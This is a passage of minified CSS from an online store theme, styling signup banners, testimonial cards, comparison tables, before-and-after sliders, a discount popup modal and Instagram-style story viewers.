.email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active 